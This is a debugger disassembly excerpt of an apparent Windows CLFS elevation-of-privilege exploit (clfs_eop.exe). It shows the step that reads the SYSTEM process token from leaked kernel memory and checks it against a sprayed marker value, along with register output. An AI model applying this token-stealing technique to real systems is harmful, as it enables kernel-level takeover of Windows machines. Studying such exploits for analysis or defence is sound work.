 00007FF6C94EDAD4 . 45:33C9 xor r9d,r9d
00007FF6C94EDAD7 . 45:33C0 xor r8d,r8d
00007FF6C94EDADA . 33D2 xor edx,edx
00007FF6C94EDADC <sub $ 48:8B0D 2D8A0400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 hPipeWrite>]
00007FF6C94EDAE3 . FF15 77890400 call qword ptr ds:[<long (__cdecl* __ptr64 _NtFsControlFile)(void * __ptr
00007FF6C94EDAE9 . 8B05 99860600 mov eax,dword ptr ds:[<int token_offset>]
00007FF6C94EDAEF . 8B0D BB860600 mov ecx,dword ptr ds:[<unsigned __int64 system_EPROCESS_low>]
00007FF6C94EDAF5 . 03C8 add ecx,eax
00007FF6C94EDAF7 . 8BC1 mov eax,ecx
00007FF6C94EDAF9 . 8905 79880600 mov dword ptr ds:[<unsigned int pos_token>],eax
00007FF6C94EDAFF . 8B05 73880600 mov eax,dword ptr ds:[<unsigned int pos_token>]
00007FF6C94EDB05 . 48:8B0D F4890400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 temp_chunk>]
RIP 00007FF6C94EDB0C <sub $ 48:8B0408 mov rax,qword ptr ds:[rax+rcx]
00007FF6C94EDB10 . 48:8905 098A0400 mov qword ptr ds:[<unsigned __int64 System_token_value2>],rax
00007FF6C94EDB17 . 48:8B15 028A0400 mov rdx,qword ptr ds:[<unsigned __int64 System_token_value2>]
00007FF6C94EDB1E . 48:8D0D 23160300 lea rcx,qword ptr ds:[0x7FF6C951F148]
00007FF6C94EDB25 . E8 C6060000 call <printf>
00007FF6C94EDB2A . 8B05 48880600 mov eax,dword ptr ds:[<unsigned int pos_token>]
00007FF6C94EDB30 . 48:8B0D C9890400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 temp_chunk>]
00007FF6C94EDB37 . 48:BA 818181818181 mov rdx,0x8181818181818181
00007FF6C94EDB41 . 48:391408 cmp qword ptr ds:[rax+rcx],rdx
00007FF6C94EDB45 . 72 10 jb 0x7FF6C94EDB57
00007FF6C94EDB47 . 48:8D0D 12160300 lea rcx,qword ptr ds:[0x7FF6C951F160]
00007FF6C94EDB4E . E8 9D060000 call <printf>
00007FF6C94EDB53 EB 1D jmp 0x7FF6C94EDB72
rax=4F8 L'Ӹ'
qword ptr ds:[rax+rcx*1]=[000001E8C09BD5C8]=FFFFC402EF841919
Call from sub_7FF6C94E3240+3B
.text:00007FF6C94EDB0C clfs_eop.exe:$DB0C #CF0C <sub_7FF6C94EDB0C>